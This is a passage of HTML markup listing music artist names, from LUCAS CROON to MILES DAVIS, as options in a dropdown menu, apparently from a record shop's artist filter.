ARRUDA</option>  <option value="9080">LUCAS CROON</option>  <option value="6727">LUCCI CAPRI</option>  <option value="12467">LUCIA PONTI</option>  <option value="659">LUCIANO</option>  <option value="10639">LUCID PARADISE</option>  <option value="2474">LUCIEN FOORT</option>  <option value="10486">LUCIO</option>  <option value="1669">LUCIO AQUILINA</option>  <option value="6763">LUCIO BATTISTI</option>  <option value="8702">LUCKY CHARMZ</option>  <option value="465">LUCKYSTARS</option>  <option value="2543">LUCY & RONE</option>  <option value="924">LUCY HAWKINS</option>  <option value="2226">LUDOVIC ALLEN</option>  <option value="12352">LUDWIG A.F.</option>  <option value="2979">LUGER E-GO</option>  <option value="2978">LUGER E-GO TI..</option>  <option value="3094">LUIS BENEDETT..</option>  <option value="8045">LUIS CL</option>  <option value="11762">LUIS P&#201;R..</option>  <option value="2223">LUIS RADIO</option>  <option value="3042">LUIS RADIO & ..</option>  <option value="1071">LUISITO QUINT..</option>  <option value="11521">LUIZ CARLOS V..</option>  <option value="9179">LUKAS BOHLENDER</option>  <option value="11196">LUKAS LYRESTAM</option>  <option value="12445">LUKE FONO</option>  <option value="3688">LUKE MILLION</option>  <option value="11760">LUKE SANGER</option>  <option value="1600">LUKE SOLOMON</option>  <option value="8037">LUKE SOLOMON ..</option>  <option value="13337">LUKE UNA</option>  <option value="167">LUKE VIBERT</option>  <option value="7282">LUKE WYATT</option>  <option value="3116">LUKE-HESS</option>  <option value="2298">LULLABIES IN ..</option>  <option value="4206">LULO CAFE</option>  <option value="2744">LUMIDEE</option>  <option value="6355">LUMINA</option>  <option value="3975">LUMINODISCO</option>  <option value="5926">LUMINODISCO /..</option>  <option value="3073">LUMP</option>  <option value="7711">LUNAR CONCEPT</option>  <option value="10330">LUNGILE MASITHA</option>  <option value="4740">LUP INO</option>  <option value="1114">LUPE FIASCO</option>  <option value="4868">LUSTY ZANZIBAR</option>  <option value="9224">LUTHER DAVIS ..</option>  <option value="10211">LUTHER DAVIS ..</option>  <option value="500">LUTHER VANDROSS</option>  <option value="6722">LUTHER VANDRO..</option>  <option value="329">LUTHER VANDRO..</option>  <option value="307">LUV CITY</option>  <option value="8890">LUV MASTER X</option>  <option value="6492">LUV YOU MADLY..</option>  <option value="6640">LUVLESS</option>  <option value="8101">LUVLESS & MAR..</option>  <option value="9420">LUVLESS/LONG ..</option>  <option value="6729">LUX EXPERIENCE</option>  <option value="6118">LUXXURY</option>  <option value="11317">LUXXURY / SCA..</option>  <option value="8872">LXNNY KRXVXTS</option>  <option value="3381">LY SANDER AND..</option>  <option value="2471">LY(JOVONN)</option>  <option value="2419">LYFE JENNINGS</option>  <option value="13166">LYKKE LI</option>  <option value="804">LYN COLLINS</option>  <option value="6951">LYN TAITT AND..</option>  <option value="12560">LYNDA DAWN</option>  <option value="5587">LYNNETTE SMITH</option>  <option value="12443">LYRICL</option>  <option value="2347">M FOR</option>  <option value="12620">M HOOK</option>  <option value="8805">M ZALLA AKA P..</option>  <option value="6538">M&G</option>  <option value="12682">M&S PRESENTS ..</option>  <option value="1777">M&#039;SELEM</option>  <option value="13064">M-HIGH</option>  <option value="2673">M-SWIFT</option>  <option value="3944">M.D.</option>  <option value="2013">M.E</option>  <option value="1013">M.F.S.B.</option>  <option value="12685">M.F.S.B. / TH..</option>  <option value="2949">M.IN & PATRIC..</option>  <option value="2486">M.IN & YNK & ..</option>  <option value="476">M.MAYER</option>  <option value="7322">M.ONO</option>  <option value="8197">M.ONO & LUVLESS</option>  <option value="13594">M.S.L</option>  <option value="7003">M.T. AKA BAYAKA</option>  <option value="3260">M.V.I.P.</option>  <option value="8223">M//R</option>  <option value="3157">M5(GERALD MIT..</option>  <option value="6766">M5K</option>  <option value="12972">MA</option>  <option value="6178">MA SPAVENTI</option>  <option value="8956">MAAJO</option>  <option value="3891">MAARTEN MITTE..</option>  <option value="11161">MAAT</option>  <option value="3218">MAAYAN NIDAM</option>  <option value="10331">MAC-TALLA NAN..</option>  <option value="7945">MACADAM MAMBO..</option>  <option value="7964">MACDONALD FLA..</option>  <option value="12486">MACEO & THE M..</option>  <option value="7768">MACEO PLEX</option>  <option value="12774">MACEO PLEX & ..</option>  <option value="4949">MACHETE SAVANE</option>  <option value="815">MACHINE</option>  <option value="10259">MACHINEGEWEHR</option>  <option value="6077">MACHINEGEWEHR..</option>  <option value="986">MACHO/WAR</option>  <option value="13773">MACHOMOVERS</option>  <option value="7191">MACIEK SIENKI..</option>  <option value="10872">MACKY FEARY B..</option>  <option value="7075">MACY GRAY</option>  <option value="8030">MAD CLIFF</option>  <option value="11869">MAD HONEY</option>  <option value="9329">MAD MATS PRES..</option>  <option value="708">MAD MIKE feat..</option>  <option value="6215">MAD REY</option>  <option value="9791">MADCAT</option>  <option value="2095">MADD LUCK</option>  <option value="9858">MADE BY PETE</option>  <option value="13419">MADE BY PETE ..</option>  <option value="12793">MADE BY PETE ..</option>  <option value="9440">MADE IN USA</option>  <option value="8110">MADELINE BELL..</option>  <option value="11140">MADISON MCFER..</option>  <option value="9905">MADLAKS / HOT..</option>  <option value="10453">MADONNA</option>  <option value="13012">MADRE LINGUA ..</option>  <option value="6889">MADRID DE LOS..</option>  <option value="10537">MADRID GROOVE</option>  <option value="4574">MADTEO</option>  <option value="1868">MAELSTROM</option>  <option value="5767">MAG SPENCER</option>  <option value="12065">MAGALHAES</option>  <option value="1014">MAGIC DISCO M..</option>  <option value="6863">MAGIC IN THREES</option>  <option value="6701">MAGIC SOUND</option>  <option value="13136">MAGIC SOURCE</option>  <option value="5921">MAGIC WAND ED..</option>  <option value="1778">MAGICK EDIT A..</option>  <option value="5400">MAGNETIC SOUL</option>  <option value="12603">MAGNETIC TOUCH</option>  <option value="11730">MAGNUM</option>  <option value="548">MAGNUS INTERN..</option>  <option value="11256">MAGOU</option>  <option value="12601">MAH&#039;MOOD</option>  <option value="5808">MAHER DANIEL ..</option>  <option value="1693">MAIK LOEWEN</option>  <option value="1674">MAIN INGREDIENT</option>  <option value="11193">MAIN SOURCE</option>  <option value="8544">MAIZENA</option>  <option value="4082">MAJESTYS PLEA..</option>  <option value="8795">MAJID BEKKAS/..</option>  <option value="9666">MAJIK</option>  <option value="2329">MAJOR PROBLEMS</option>  <option value="9002">MAKADEM</option>  <option value="4132">MAKALA</option>  <option value="2641">MAKAM</option>  <option value="12559">MAKAM</option>  <option value="13106">MAKE A DANCE</option>  <option value="9003">MAKE LOVE IN ..</option>  <option value="9948">MAKERS</option>  <option value="10904">MAKEZ</option>  <option value="10493">MAKIN&#039; MADD /..</option>  <option value="4753">MAKOSSA & MEG..</option>  <option value="5714">MAKOTO</option>  <option value="13361">MAKOTO HIGHLA..</option>  <option value="8608">MAKYBE DIVA/S..</option>  <option value="4841">MALA</option>  <option value="12997">MALACHI THOMP..</option>  <option value="13658">MALCOLM MCLAR..</option>  <option value="9559">MALEDETTI</option>  <option value="13603">MALEET</option>  <option value="1857">MALENA PEREZ</option>  <option value="1083">MALIK ALSTON</option>  <option value="12747">MALIK HENDRICKS</option>  <option value="13505">MALIN GENIE</option>  <option value="6374">MALINGA FIVE</option>  <option value="7452">MALL GRAB</option>  <option value="9443">MALLARD / J D..</option>  <option value="9600">MALOHNE</option>  <option value="9175">MALOUANE</option>  <option value="4484">MAM</option>  <option value="9043">MAMA</option>  <option value="12111">MAMBELE</option>  <option value="11159">MAMEEN 3</option>  <option value="11644">MAMMAL HANDS</option>  <option value="6338">MAMMAN SANI</option>  <option value="4046">MAMPO</option>  <option value="10005">MAN FACE</option>  <option value="89">MAN FRIDAY</option>  <option value="6460">MAN MACHINE</option>  <option value="7352">MAN POWER</option>  <option value="5173">MAN TEAR</option>  <option value="13544">MANABU</option>  <option value="6777">MANABU NAGAYA..</option>  <option value="11123">MANAKINZ</option>  <option value="11804">MANDALA</option>  <option value="3743">MANDRE</option>  <option value="4291">MANDRILL</option>  <option value="5350">MANDRILL / DO..</option>  <option value="6216">MANFREDAS</option>  <option value="11446">MANFREDO FEST</option>  <option value="12597">MANFREDO FEST</option>  <option value="10120">MANGABEY</option>  <option value="4914">MANGO</option>  <option value="3590">MANIK</option>  <option value="11870">MANISDRON</option>  <option value="4166">MANKIND</option>  <option value="4879">MANKOORA</option>  <option value="12925">MANKUNKU QUAR..</option>  <option value="1997">MANMADE SCIENCE</option>  <option value="1766">MANNY VALASQUEZ</option>  <option value="10814">MANO ARRIBA</option>  <option value="3528">MANO LE TOUGH</option>  <option value="3172">MANOLO</option>  <option value="1183">MANOO</option>  <option value="2930">MANOO & FRANC..</option>  <option value="12647">MANQO</option>  <option value="766">MANU DIBANGO</option>  <option value="7847">MANUEL COSTELA</option>  <option value="11710">MANUEL DARQUART</option>  <option value="4278">MANUEL DE LA ..</option>  <option value="1059">MANUEL GOTTSC..</option>  <option value="8089">MANUEL GOTTSC..</option>  <option value="3341">MANUEL TUR</option>  <option value="7138">MANUEL TUR/I ..</option>  <option value="10510">MANUOLD</option>  <option value="11010">MANWOMAN / ED..</option>  <option value="957">MANZEL</option>  <option value="10470">MAPPA MUNDI</option>  <option value="5026">MARA TK</option>  <option value="2472">MARBERT ROCEL</option>  <option value="3574">MARBEYA SOUND</option>  <option value="8769">MARC BARRECA</option>  <option value="6683">MARC COTTERELL</option>  <option value="11385">MARC COTTEREL..</option>  <option value="7967">MARC COTTEREL..</option>  <option value="1122">MARC DEPULSE</option>  <option value="2008">MARC EVANS</option>  <option value="13613">MARC GRUSANE</option>  <option value="13200">MARC HARTMAN</option>  <option value="11575">MARC LAROI CU..</option>  <option value="4020">MARC MAC pres..</option>  <option value="6995">MARC MOULIN</option>  <option value="3124">MARC POPPCKE</option>  <option value="1099">MARC ROMBOY</option>  <option value="3599">MARC ROMBOY v..</option>  <option value="3188">MARCEL KNOPF</option>  <option value="9195">MARCEL VOGEL</option>  <option value="9157">MARCEL VOGEL ..</option>  <option value="1593">MARCEL WAVE</option>  <option value="8622">MARCELLO GIOM..</option>  <option value="1137">MARCELLO GIOR..</option>  <option value="3182">MARCELLO NAPO..</option>  <option value="3544">MARCELLUS PIT..</option>  <option value="6409">MARCELLUS PIT..</option>  <option value="10032">MARCELO ANTONIO</option>  <option value="3795">MARCELUS</option>  <option value="4034">MARCIA GRIFFI..</option>  <option value="12237">MARCIA GRIFFI..</option>  <option value="13284">MARCIA HINES</option>  <option value="11117">MARCIA MARIA</option>  <option value="4408">MARCIN CZUBALA</option>  <option value="2662">MARCO BAILEY</option>  <option value="2517">MARCO BERNARDI</option>  <option value="2397">MARCO CAROLA</option>  <option value="5544">MARCO CASSANE..</option>  <option value="2607">MARCO DEL HORNO</option>  <option value="11566">MARCO FARAONE</option>  <option value="8349">MARCO LAZOVIC</option>  <option value="2315">MARCO PETRALIA</option>  <option value="2146">MARCO SHUTTLE</option>  <option value="4500">MARCO ZENKER</option>  <option value="4674">MARCOS CABRAL</option>  <option value="11844">MARCOS RESEND..</option>  <option value="6719">MARCOS VALLE</option>  <option value="5038">MARCUS MARR</option>  <option value="3090">MARCUS MIXX</option>  <option value="8648">MARCUS MIXX /..</option>  <option value="5395">MARCUS SUR</option>  <option value="284">MARCUS WORGULL</option>  <option value="11437">MARCY LUARKS ..</option>  <option value="2219">MARGARET DYGAS</option>  <option value="9738">MARGIE JOSEPH</option>  <option value="10607">MARGINO</option>  <option value="9911">MARGO WILLIAMS</option>  <option value="5396">MARGOT</option>  <option value="6001">MARI</option>  <option value="2056">MARI BOINE</option>  <option value="12881">MARIA DE FATIMA</option>  <option value="13193">MARIA RITA</option>  <option value="7513">MARIAH</option>  <option value="125">MARIAH CAREY</option>  <option value="7294">MARIAM THE BE..</option>  <option value="10853">MARIANA INGOLD</option>  <option value="5445">MARICOPA</option>  <option value="5202">MARIE ST.JAMES</option>  <option value="9984">MARIJUS ALEKSA</option>  <option value="12692">MARILYN BARBA..</option>  <option value="6620">MARINA & THE ..</option>  <option value="7013">MARINA REI</option>  <option value="12336">MARINA TRENCH</option>  <option value="11636">MARINE BOY</option>  <option value="4136">MARIO & VIDIS</option>  <option value="3785">MARIO BASANOV</option>  <option value="10571">MARIO BIONDI ..</option>  <option value="5210">MARIO BIONDI ..</option>  <option value="2250">MARIO MASULLO..</option>  <option value="5881">MARIO MORETTI</option>  <option value="4245">MARIO&#039;TUNA</option>  <option value="13485">MARION JAVIUS</option>  <option value="2465">MARIUS</option>  <option value="9376">MARIUS CIRCUS</option>  <option value="3387">MARIUS VAREID</option>  <option value="11925">MARK</option>  <option value="11122">MARK ARCHER /..</option>  <option value="1684">MARK AUGUST</option>  <option value="6097">MARK BARROTT</option>  <option value="2031">MARK BROOM</option>  <option value="3384">MARK CAPANNI</option>  <option value="1871">MARK DE CLIVE..</option>  <option value="8084">MARK DI MEO</option>  <option value="2643">MARK DU MOSCH</option>  <option value="2991">MARK E</option>  <option value="5162">MARK ERNESTUS..</option>  <option value="5161">MARK ERNESTUS..</option>  <option value="3798">MARK ERNESTUS..</option>  <option value="7856">MARK FANCIULLI</option>  <option value="4417">MARK FLASH</option>  <option value="5069">MARK GRANT</option>  <option value="7031">MARK GRUSANE</option>  <option value="3109">MARK GRUSANE ..</option>  <option value="7733">MARK HAND</option>  <option value="12639">MARK HAND / N..</option>  <option value="10095">MARK IV</option>  <option value="11932">MARK J & FREE..</option>  <option value="2281">MARK KNIGHT</option>  <option value="1895">MARK KNIGHT &..</option>  <option value="11916">MARK KNIGHT &..</option>  <option value="12579">MARK LOWER</option>  <option value="200">MARK MURPHY</option>  <option value="7563">MARK NICHOLAS</option>  <option value="11260">MARK PICCHIOTTI</option>  <option value="7174">MARK RONSON</option>  <option value="3787">MARK RONSON &..</option>  <option value="3505">MARK SEVEN</option>  <option value="9982">MARK THE 909 ..</option>  <option value="1228">MARKO FURSTEN..</option>  <option value="283">MARKUS ENOCHSON</option>  <option value="282">MARKUS ENOCHS..</option>  <option value="1231">MARKUS FIX</option>  <option value="2696">MARKUS GUNTNER</option>  <option value="1845">MARKUS HOMM</option>  <option value="4712">MARKUS SCHATZ</option>  <option value="6369">MARKUS SCHULZ</option>  <option value="7229">MARLENA SHAW</option>  <option value="744">MARLON D</option>  <option value="8078">MARLOW</option>  <option value="3949">MARLOW LODEMA..</option>  <option value="3718">MARNI</option>  <option value="4649">MAROON 5</option>  <option value="5264">MARQUESE</option>  <option value="6805">MARQUIS HAWKES</option>  <option value="2215">MARS VOLTA</option>  <option value="124">MARSHALL JEFF..</option>  <option value="11498">MARSHALL JEFF..</option>  <option value="6832">MARSHALL JEFF..</option>  <option value="2794">MARSHALL JEFF..</option>  <option value="7835">MARSHALL JEFF..</option>  <option value="11197">MARSHALL JEFF..</option>  <option value="13645">MARSHALL WATSON</option>  <option value="3714">MARSMOBIL</option>  <option value="7124">MARSUPIALS</option>  <option value="899">MARTA ACUNA</option>  <option value="4707">MARTER</option>  <option value="10062">MARTI CAINE</option>  <option value="3941">MARTIANS</option>  <option value="11883">MARTIN & GARP</option>  <option value="4637">MARTIN BRODIN</option>  <option value="3721">MARTIN BRODIN..</option>  <option value="5576">MARTIN BRODIN..</option>  <option value="11848">MARTIN BRUGGER</option>  <option value="1529">MARTIN BUTTRICH</option>  <option value="885">MARTIN CIRCUS</option>  <option value="985">MARTIN CIRCUS..</option>  <option value="3545">MARTIN DAWSON..</option>  <option value="6390">MARTIN DE BRIG</option>  <option value="5507">MARTIN EAST P..</option>  <option value="2102">MARTIN EYERER</option>  <option value="2558">MARTIN EYERER..</option>  <option value="7775">MARTIN HAYES</option>  <option value="7863">MARTIN HEIMANN</option>  <option value="7069">MARTIN L. DUM..</option>  <option value="5925">MARTIN PATINO</option>  <option value="2676">MARTIN SOLVEIG</option>  <option value="1780">MARTIN SOLVEI..</option>  <option value="5193">MARTIN TEYSERA</option>  <option value="2861">MARTIN VENETJ..</option>  <option value="3594">MARTIN VOGEL</option>  <option value="628">MARTINEZ</option>  <option value="12734">MARTINI</option>  <option value="3650">MARTINO</option>  <option value="12342">MARTY THOMAS</option>  <option value="7949">MARTYN</option>  <option value="10446">MARUWA</option>  <option value="4489">MARVEL AND GINO</option>  <option value="4576">MARVIN & GUY</option>  <option value="3995">MARVIN BELTON</option>  <option value="830">MARVIN GAYE</option>  <option value="4694">MARVIN GAYE &..</option>  <option value="7120">MARVIN HORSCH</option>  <option value="7453">MARVIS DEE</option>  <option value="11477">MARVO GENETIC</option>  <option value="8125">MARY AFI USUAH</option>  <option value="7813">MARY CLARK</option>  <option value="807">MARY J. BLIGE</option>  <option value="4266">MARY JANE GIRLS</option>  <option value="651">MARY MARY</option>  <option value="12860">MARY MUNDY, T..</option>  <option value="122">MARY ST. MARY</option>  <option value="10155">MARY STEVENS</option>  <option value="9232">MARYANN FARRA..</option>  <option value="1476">MAS SUAVE</option>  <option value="13543">MASAHIRO TAKA..</option>  <option value="11482">MASALO</option>  <option value="10544">MASANORI IKEDA</option>  <option value="6487">MASANORI NOZAWA</option>  <option value="8122">MASANORI NOZA..</option>  <option value="11234">MASARIMA</option>  <option value="3839">MASCARA</option>  <option value="2863">MASH</option>  <option value="9483">MASHROU&#039; LEILA</option>  <option value="1721">MASKIO</option>  <option value="2196">MASOMENOS</option>  <option value="12214">MASON FEATURI..</option>  <option value="9748">MASS APPEAL</option>  <option value="583">MASS G/EDDIE ..</option>  <option value="1032">MASS PRODUCTION</option>  <option value="8977">MASSIANDE</option>  <option value="8022">MASSIMILIANO ..</option>  <option value="5279">MASSIMILIANO ..</option>  <option value="13346">MASSIMO BARSO..</option>  <option value="3349">MASSIVE ATTACK</option>  <option value="10831">MASSIVE ATTAC..</option>  <option value="223">MASTER C＆J</option>  <option value="1117">MASTER H UNIT</option>  <option value="5368">MASTER KEV & ..</option>  <option value="652">MASTER KEV＆D..</option>  <option value="6257">MASTER PLAN</option>  <option value="5451">MASTER PLAN I..</option>  <option value="3859">MASTER-H</option>  <option value="9317">MASTERPIECE</option>  <option value="449">MASTERS AT WORK</option>  <option value="13319">MASTON</option>  <option value="10065">MATAKENA</option>  <option value="12182">MATALO!</option>  <option value="13323">MATATA</option>  <option value="13367">MATAYA</option>  <option value="1879">MATCHBOX</option>  <option value="7036">MATCHES</option>  <option value="2372">MATEO & MATOS</option>  <option value="1940">MATERIAL OBJECT</option>  <option value="9118">MATHEW FERNESS</option>  <option value="502">MATHEW JONSON</option>  <option value="2393">MATHIAS KADEN</option>  <option value="8574">MATHIS RUFFING</option>  <option value="2149">MATIAS AGUAYO</option>  <option value="13565">MATO</option>  <option value="5997">MATO vs PHARR..</option>  <option value="163">MATO(TOSHIYUK..</option>  <option value="11934">MATREFAKT</option>  <option value="12876">MATT BERRY FE..</option>  <option value="11993">MATT EARLY / ..</option>  <option value="1523">MATT FLORES</option>  <option value="3375">MATT FLORES &..</option>  <option value="11683">MATT JOHNSON</option>  <option value="12850">MATT JOHNSON ..</option>  <option value="5680">MATT KARMIL</option>  <option value="4541">MATT MELER</option>  <option value="2716">MATT THIBIDEAU</option>  <option value="5085">MATT TOLFREY</option>  <option value="6555">MATT WARREN</option>  <option value="9876">MATT WHITEHEAD</option>  <option value="13781">MATT WILDE</option>  <option value="6933">MATTHEIS</option>  <option value="4013">MATTHEW BANDY</option>  <option value="2185">MATTHEW BANDY..</option>  <option value="4764">MATTHEW DEAR</option>  <option value="11623">MATTHEW DEKAY</option>  <option value="4704">MATTHEW DEKAY..</option>  <option value="11889">MATTHEW HALSALL</option>  <option value="12029">MATTHEW HALSA..</option>  <option value="4312">MATTHEW KYLE</option>  <option value="5622">MATTHEW STYLES</option>  <option value="1121">MATTHIAS HEIL..</option>  <option value="4577">MATTHIAS HEIL..</option>  <option value="3970">MATTHIAS HEIL..</option>  <option value="3259">MATTHIAS MEYER</option>  <option value="2284">MATTHIAS MEYE..</option>  <option value="3070">MATTHIAS VOGT</option>  <option value="13216">MATTHIEU BECK</option>  <option value="4859">MATTI TURUNEN</option>  <option value="6526">MATTIA TRANI</option>  <option value="2403">MATTO SAMO</option>  <option value="2182">MATZAK</option>  <option value="8753">MAUREEN BAILEY</option>  <option value="6206">MAURICE</option>  <option value="6052">MAURICE & CHA..</option>  <option value="6053">MAURICE AYMARD</option>  <option value="11184">MAURICE FULTON</option>  <option value="7475">MAURICE JNR/R..</option>  <option value="8640">MAURICE JNR/R..</option>  <option value="4965">MAURICE JOSHUA</option>  <option value="8420">MAURICE JOSHU..</option>  <option value="9076">MAURICE MOORE</option>  <option value="453">MAURIZIO</option>  <option value="3379">MAVIS</option>  <option value="8064">MAVIS JOHN, G..</option>  <option value="5292">MAW & ALICE V..</option>  <option value="7080">MAW & COMPANY</option>  <option value="5868">MAW & SUNNER ..</option>  <option value="12206">MAW feat. LIL..</option>  <option value="10805">MAX 404</option>  <option value="6653">MAX B</option>  <option value="1484">MAX ESSA</option>  <option value="6162">MAX ESSA / ED..</option>  <option value="464">MAX FRESH</option>  <option value="5569">MAX GRAEF</option>  <option value="5609">MAX GRAEF & A..</option>  <option value="7571">MAX GRAEF & G..</option>  <option value="11561">MAX IN THE WO..</option>  <option value="8786">MAX MODE</option>  <option value="13624">MAX NEWTON & ..</option>  <option value="7716">MAX RICHTER</option>  <option value="3358">MAX SEDGLEY</option>  <option value="6699">MAX SKIBA</option>  <option value="12755">MAXERO</option>  <option value="7183">MAXIMILIAN BL..</option>  <option value="1540">MAXINE BRAHAM</option>  <option value="5182">MAXINE INNISS</option>  <option value="61">MAXINE SINGLE..</option>  <option value="1474">MAXWELL</option>  <option value="3781">MAXXI & ZEUS</option>  <option value="3460">MAXXI AND ZEUS</option>  <option value="12382">MAY FIELD</option>  <option value="9863">MAYA</option>  <option value="12415">MAYA HATCH & ..</option>  <option value="13177">MAYA HATCH / ..</option>  <option value="3695">MAYA JANE COLES</option>  <option value="386">MAYAKU</option>  <option value="3773">MAYDAY(DERRIC..</option>  <option value="12278">MAYDIE MYLES</option>  <option value="10236">MAYLEE & PEGW..</option>  <option value="5578">MAYLEE TODD</option>  <option value="3438">MAYNARD FERGU..</option>  <option value="5379">MAYO SOULOMON</option>  <option value="9143">MAYSA LEAK</option>  <option value="12941">MAYU NAKAZAWA</option>  <option value="975">MAZE feat.FRA..</option>  <option value="7401">MAZI & DJ MOT..</option>  <option value="5087">MB EDITS</option>  <option value="12630">MBERE</option>  <option value="6884">MBG</option>  <option value="10231">MBG - RAME - ..</option>  <option value="13017">MBG PRESENTS ..</option>  <option value="892">MCFADDEN＆WHI..</option>  <option value="6570">MD</option>  <option value="12176">MD X-SPRESS</option>  <option value="10502">MD X-SPRESS /..</option>  <option value="2718">MEANDERTHALS</option>  <option value="11231">MEDITERRANEAN..</option>  <option value="7421">MEDLAR</option>  <option value="9124">MEDUSA EDITS</option>  <option value="1153">MEDUSA feat.L..</option>  <option value="7778">MEGADON BETAMAX</option>  <option value="12659">MEGALON</option>  <option value="11069">MEHMET ASLAN</option>  <option value="10190">MEI EHARA</option>  <option value="3013">MEIKBAR</option>  <option value="10415">MEKINE U TEKSI</option>  <option value="5454">MEL TORME / G..</option>  <option value="274">MELBA MOORE</option>  <option value="8345">MELCHIOR SULT..</option>  <option value="11390">MELCHIOR SULT..</option>  <option value="2545">MELCHYOR A</option>  <option value="2999">MELI&#039;SA MORGAN</option>  <option value="12683">MELL HALL FEA..</option>  <option value="10910">MELLA DEE</option>  <option value="1886">MELLOW MADNESS</option>  <option value="13195">MELODY BEECHER</option>  <option value="541">MELODY BOY 2000</option>  <option value="3386">MELOHMAN & JA..</option>  <option value="1924">MELON</option>  <option value="11513">MELVIN BLISS ..</option>  <option value="6567">MEMBERS ONLY</option>  <option value="4118">MEMORYMAN</option>  <option value="10385">MEMPHIS</option>  <option value="13508">MEN FROM THE ..</option>  <option value="3288">MEN IN TREES</option>  <option value="496">MENA KEYS</option>  <option value="4464">MENA KEYZ & M..</option>  <option value="3734">MENDES & ALCADA</option>  <option value="3057">MENDO</option>  <option value="8480">MENT</option>  <option value="3638">MENTAL OVERDR..</option>  <option value="1765">MENTAL REMEDY..</option>  <option value="9916">MENTAL VIBE C..</option>  <option value="5851">MENTALINSTRUM</option>  <option value="12081">MENTE ORGANICA</option>  <option value="9768">MEO</option>  <option value="9351">MEOWSN&#039;</option>  <option value="8906">MERCHANT</option>  <option value="5729">MERGE</option>  <option value="5209">MERIMAID</option>  <option value="6211">MERMAIDS</option>  <option value="6713">MERRICK</option>  <option value="4397">MERVEILLE & C..</option>  <option value="7017">MERZ</option>  <option value="4878">MESCHI</option>  <option value="2945">MESSENGERS</option>  <option value="12936">MESSENGERS IN..</option>  <option value="1101">MESUMA</option>  <option value="11783">METAL</option>  <option value="470">METALCHICKS</option>  <option value="5612">METOPE</option>  <option value="6704">METRO</option>  <option value="3202">METRO AREA</option>  <option value="3553">METROBOX</option>  <option value="5689">METRODOME / S..</option>  <option value="10287">METROPOLE</option>  <option value="9979">MEZIGUE</option>  <option value="6583">MF EDITS</option>  <option value="13263">MF ROBOTS</option>  <option value="6476">MFB</option>  <option value="8426">MFR COLLECTIVE</option>  <option value="896">MFSB</option>  <option value="5695">MIAJICA</option>  <option value="10156">MIAMI</option>  <option value="6507">MIC MILLS</option>  <option value="3897">MIC NEWMAN</option>  <option value="9067">MIC NEWMAN & ..</option>  <option value="7665">MICHAEL & JAC..</option>  <option value="5333">MICHAEL BOOTH..</option>  <option value="2184">MICHAEL CASSE..</option>  <option value="8335">MICHAEL CHAPMAN</option>  <option value="11060">MICHAEL DAVID</option>  <option value="5328">MICHAEL GRACI..</option>  <option value="11475">MICHAEL GRAY</option>  <option value="9463">MICHAEL HENDE..</option>  <option value="9800">MICHAEL IWATSU</option>  <option value="3816">MICHAEL J COL..</option>  <option value="931">MICHAEL JACKSON</option>  <option value="3317">MICHAEL JACKS..</option>  <option value="12681">MICHAEL JACKS..</option>  <option value="4426">MICHAEL JACKS..</option>  <option value="12083">MICHAEL JAMES..</option>  <option value="13771">MICHAEL KUNTZ..</option>  <option value="7264">MICHAEL LEGRAIR</option>  <option value="10148">MICHAEL LONGO</option>  <option value="5484">MICHAEL MAYER</option>  <option value="13639">MICHAEL O&#039;SHEA</option>  <option value="10702">MICHAEL ORR A..</option>  <option value="4750">MICHAEL OZONE</option>  <option value="12177">MICHAEL PAUL</option>  <option value="5208">MICHAEL PROCTER</option>  <option value="9695">MICHAEL SHRIEVE</option>  <option value="7635">MICHAEL SOWARD</option>  <option value="6819">MICHAEL THE L..</option>  <option value="10246">MICHAEL THE L..</option>  <option value="11269">MICHAEL THE L..</option>  <option value="1546">MICHAEL VINER..</option>  <option value="11273">MICHAEL WILSON</option>  <option value="848">MICHAEL WYCOFF</option>  <option value="9305">MICHAEL WYCOF..</option>  <option value="8038">MICHAL TURTLE</option>  <option value="8290">MICHALIS RAKI..</option>  <option value="7414">MICHEL BAGOE/..</option>  <option value="2162">MICHEL CLEIS</option>  <option value="8438">MICHEL CLEIS ..</option>  <option value="2715">MICHEL CLEIS ..</option>  <option value="2989">MICHEL DE HEY</option>  <option value="4261">MICHEL DE HEY..</option>  <option value="6398">MICHELE</option>  <option value="11187">MICHELE / NOR..</option>  <option value="10526">MICHELE MANZO</option>  <option value="6439">MICHELE MININNI</option>  <option value="13276">MICHIGAN & SM..</option>  <option value="4864">MICHOACAN</option>  <option value="6200">MICK</option>  <option value="7690">MICK / FUNNY&..</option>  <option value="1711">MICK COLLINS/..</option>  <option value="4274">MICK WELCH</option>  <option value="11581">MICKEY & THE ..</option>  <option value="2663">MICKEY OLIVER</option>  <option value="11029">MICKY MILAN</option>  <option value="12934">MICKY MORE & ..</option>  <option value="11556">MICROSTAR</option>  <option value="1455">MICROWORLD</option>  <option value="3942">MID AIR</option>  <option value="8528">MIDDLE AGES</option>  <option value="11353">MIDDLE NAME D..</option>  <option value="611">MIDDLEFIELD</option>  <option value="1599">MIDDLEWOOD SE..</option>  <option value="3368">MIDLAKE</option>  <option value="3626">MIDLAND</option>  <option value="6360">MIDLAND / AUN..</option>  <option value="5437">MIDLAND / JD ..</option>  <option value="5561">MIDNIGHT EXPR..</option>  <option value="3311">MIDNIGHT HOURS</option>  <option value="3524">MIDNIGHT MAGIC</option>  <option value="11363">MIDNIGHT MUSI..</option>  <option value="2381">MIDNIGHT RHYTHM</option>  <option value="9127">MIDNIGHT RUNN..</option>  <option value="9699">MIDNIGHT TEND..</option>  <option value="9212">MIDORI TAKADA..</option>  <option value="11203">MIDTGAARD</option>  <option value="7397">MIGHTY BARON ..</option>  <option value="936">MIGHTY CLOUDS..</option>  <option value="8495">MIGHTY FLAMES</option>  <option value="3345">MIGHTY MOUSE</option>  <option value="7478">MIGUEL DE DEUS</option>  <option value="738">MIGUEL MIGS</option>  <option value="3806">MIHAI POPOVICIU</option>  <option value="2377">MIHALIS SAFRAS</option>  <option value="10757">MIK POYNTER</option>  <option value="5414">MIKE & MARK</option>  <option value="8940">MIKE ASH</option>  <option value="3300">MIKE BURNS</option>  <option value="8570">MIKE COLLINS ..</option>  <option value="2408">MIKE DEHNERT</option>  <option value="7041">MIKE DELGADO</option>  <option value="6776">MIKE DUNN</option>  <option value="5382">MIKE DUNN MEE..</option>  <option value="6008">MIKE DUNN PRE..</option>  <option value="6326">MIKE FRANCIS</option>  <option value="2781">MIKE HUCKABY</option>  <option value="13007">MIKE LINDUP</option>  <option value="7870">MIKE LUNDY</option>  <option value="1847">MIKE MONDAY</option>  <option value="11859">MIKE OLDFIELD</option>  <option value="2131">MIKE PERRAS</option>  <option value="6190">MIKE SHARON /..</option>  <option value="4226">MIKE SIMONETTI</option>  <option value="5086">MIKE STEVA</option>  <option value="8900">MIKE THE GLOV..</option>  <option value="10808">MIKKI</option>  <option value="6024">MIKKI FUNK/PE..</option>  <option value="10514">MILDLIFE</option>  <option value="13619">MILES DAVIS</option>  